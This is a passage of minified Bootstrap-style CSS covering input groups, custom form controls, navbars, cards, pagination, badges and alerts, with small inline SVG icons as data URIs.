.input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label:after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media 